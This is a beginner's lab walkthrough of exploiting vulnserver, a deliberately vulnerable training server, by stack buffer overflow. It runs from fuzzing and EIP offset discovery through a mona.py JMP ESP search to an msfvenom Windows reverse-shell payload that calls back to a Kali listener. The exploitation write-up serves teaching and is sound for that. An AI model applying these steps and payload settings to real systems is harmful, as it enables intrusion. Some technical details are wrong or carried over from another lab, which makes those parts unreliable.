Buffer Overflow
Easy practical examples for buffer overflow for beginners
Buffer Overflow Basic Steps

 GitHub - stephenbradshaw/vulnserver: Vulnerable server used for learning software exploitationGitHub
EASY STEPS
Part 1
Fuzzing the service parameter and getting the crash byte
Generating the pattern
Finding the correct offset where the byte crashes with the help of (EIP)
Part 2
Finding the bad character with mona.py, and comparing bad character strings with mona.py
Finding return address (JMP ESP) with mona.py
Part 3
Setting breakpoint to verify RETURN address is correct or not
Creating reverse shell with the help of msfvenom
Adding NOP’s to the script
Getting shell
Buffer Overflow vulnserver
Setting up the vulnserver
Open Immunity debugger as root and Run the vuln server

Try to connect it at default port 9999 from kali

HELP commands list down supported command.

Spiking
Spiking is the initial step of buffer overflow attacks where you send various inputs to the program to identify potential vulnerabilities and identify the vulnerable function. What we are going to do here is throw a bunch of characters at STATS (valid commands) from the Kali machine wrapped in a script using a tool & check if we can overflow that buffer. If the program crashes, we will know that a buffer overflow vulnerability is there. Or if not vulnerable to buffer overflow, move on to the next one. Before we go and start the spiking process, we are going to demonstrate with 2 different commands (STAT, TRUN) in order to show the difference between the one which is vulnerable to buffer overflow and how it looks underneath.
We can make use of the following command to send stuff to the open port.
Generic_send_tcp is a tool that is part of the SPIKE fuzzer suite. It’s used to send a series of messages to a specific IP address and TCP port. The messages are defined in a SPIKE script, which is a file that contains a series of SPIKE commands.
We can make two different spike scripts for two commands as below:-
s_readline(); reads a line from the server’s response.
s_string(“STATS “); sends the string “STATS “ to the server.
s_string_variable(“10000”); sends a large amount of data as in variable (in this case, “10000”) to the server to check if this could lead to buffer overflow.
Also, the variable will be changed in order to check if that could lead to overflowing the buffer.
Buffer overflow or not:
If the server doesn’t properly handle the length of the input (in this case, “10000”), it could lead to a buffer overflow . This is because the server might have only allocated a certain amount of memory to store the input. If the input exceeds this allocation, it can overflow into adjacent memory, causing unexpected behavior.
If the server can handle the variable and then will move on to the next valid command to pentest.
Now let us send spike the stats command and observe it in immunity. It does not crash, so, it may not be vulnerable.
But if we spike the trun, we can observe that it crashes the program and program immunity shows pause status. The EIP register also got overwritten, indicating it is vulnerable to buffer overflow

You can restart the program by pressing reverse button

Fuzzing
The next step in testing for a buffer overflow is fuzzing. Fuzzing allows us to send bytes of data to a vulnerable program (in our case, Vulnserver) in growing iterations, to overflow the buffer space and overwrite the EIP.
In spiking, the focus is on identifying vulnerabilities within specific commands. For instance, after a prior class where we identified the vulnerability of the TRUN command, we will now launch a targeted attack on that particular command.
Next we will create a fuzzer to connect to the port on which brainpan runs and attempts to crash the software by passing a large password. The loop increments the size of the buffer by 100 characters each time and we see a crash happen at size 600.
We need to add a few characters to the TRUN as we saw extra characters in EAX register.

For some reason python3 scripts not working. This one seems to be working for python2. I did got it working after sometime.

Finding the offset
In the context of buffer overflows, the “offset” refers to the distance (in bytes) from the start of a buffer to a specific memory location where the overflow occurs. Typically, this location is the return address of a function stored on the stack, held by the EIP (Extended Instruction Pointer) register in x86 architecture.
The offset is crucial for determining precisely where in the input data the return address is overwritten during a buffer overflow. Once identified, attackers can manipulate the program’s control flow by carefully crafting input data, aiming to overwrite the return address or EIP. We can use Metasploit to create a pattern and then look what actually overwrote the EIP register.
We can create a pattern of 3000 bytes (Our program was crashing around 3000).

We are going to use the following code to send this pattern to server.
Now send it, our program is going to crash, we need to make not of the value in EIP.


Now, we can find the exact offset.

And we have found the exact offset.
Overwriting the EIP
To confirm that we can control the EIP we will try and fill it with a series of Bs by changing our python script.
Alternate Code
We are sending the A as number of offset byter and then 4 B's (We should see 4x42 in EIP) and then we are sending bunch of C's.
We may need to add recv statements if program is sending back data.
And our program crash and we can see 42424242 in EIP register.


Finding Bad Characters
When delving into the intricate process of generating shellcode for buffer overflow exploits, a critical consideration is the identification of “bad characters.” These characters, if not handled meticulously, may undergo unintended processing, potentially jeopardizing the integrity of the injected code. Among the notorious bad characters is the null byte (\x00), known for triggering issues as a string termination character in C. Others include Line Feed (\x0A), Carriage Returns (\z0D), and Form Feed (\xFF).
We can through all kind of bad characters at vuln server and see how it responds. You can get all bad chars from the following link.
We have to amend our script to send these characters.
Now, send these and our program breaks.


However, main focus is analyzing the hex dump. It can seen right clicking on the ESP register and selecting Follow in dump.


Check the values from 01 to FF and there is nothing out of ordinary. (Null is still considered a bad character)
If something is out of place or being repeated it may mean it is a bad character.
For the sack of demonstration purpose, it can be seen in this below image that the B0 is reappearing in several space e.g., 04,05, 28,29,44,45..

Finding the right module
In the context of buffer overflow, finding the right module indicates identifying a module without memory protection mechanisms such as Data Execution Prevention (DEP), Address Space Layout Randomization (ASLR), or SafeSEH. This is typically a DLL (Dynamic Link Library) or a program lacking these protections for example.
Mona.py
Mona.py is a python script that can be used to automate and speed up specific searches while developing exploits (typically for the Windows platform). It runs on Immunity Debugger and WinDBG, and requires python 2.7. Although it runs in WinDBG x64, the majority of its features were written specifically for 32bit processes.
Download mona.py and paste this file in the following path

Now type in the following
And on top we can see a dll which has no protection.

essfffunc.dll is the ideal candidate to exploit as it has no modern protection as indicated by the status set to false below Rebase, safeSEH, ASLR.
The second thing we need to do is to find the opcode equivalent of JMP ESP
Let us locate nasm

it is FFE4.
Why do we need JMP ESP in the context of buffer overflow
In the context of a buffer overflow exploit, the goal is often to hijack the control flow of a program by overwriting the EIP (Extended Instruction Pointer) with a specific address(e.g., 0X625011AF). If this address(e.g., 0X625011AF.We will use mona.py to find this address) points to a JMP ESP instruction, the program will redirect its execution to the location specified by the ESP register. This provides the attacker with a controlled entry point for injecting and executing malicious shellcode.
JMP ESP provides a workaround:
Attackers find a JMP ESP instruction within the program’s memory space (usually in loaded libraries).
They overwrite the return address with the address(e.g., 0X625011AF) of this JMP ESP instruction.
When the function returns, the processor executes the JMP ESP instruction, indirectly jumping to the shellcode placed on the stack.
Now let us get back. Now search for the opcode of JMP ESP in the vulnerable dll " essfffunc.dll"

We found 9 locations in memory (that won’t change addresses when we restart program) that hold the instruction ‘JMP ESP’.
It’s a list of addresses that we can potentially use as our pointer. The addresses are located on the left side, in white.
We will select the first address -625011AF and add it to our Python script shell.py
Note 1 : your address may be different depending on the version of Windows you are running. So, do not panic if the addresses are not the same!
The address will be in hex - and in little endian format \xaf\x11\x50\x62
We are trying to add overwrite EIP with this address.
We can monitor the address in immunity with breakpoints

Click on black right arrow >:

Paste 625011af and ok

right click on 625011AF breakpoint>toggle. We can also press F2.


Now play server. So now once we have overwritten the IP, the control moves here and due to the breakpoint, program will pause here. And now execute the script.


Our program gets paused and we can see that EIP is overwritten.
Now, we have to generate the shell code using msfvenom and write a script that will point the EIP towards the ESP and eventually to beginning of the shell code address in order to execute the shellcode and hopefully provide the root access of the vulnserver.In a classic sense, the ESP will contain the beginning address of some malicious program.
Generating Shellcode and getting root
Generate the payload with msfvenom
sudo msfvenom: Runmsfvenomwith superuser privileges.-p windows/shell_reverse_tcp: Specify the payload type (reverse TCP shell for Windows).LHOST=192.168.199.136: Set the local host IP address for the reverse connection.LPORT=4444: Set the local port for the reverse connection.EXITFUNC=thread: Specify the exit function.-a x86: Specify the architecture (x86).-b '\x00': Specify the bad character to avoid (null byte in this case).-f c: Specify the output format (C-style code).

Now, prepare the shell file. I converted the shell code to bytes with chatgpt and added a few nops.
Now open a listener on Kali
Now, run the exploit script.


And we have a shell.


Last updated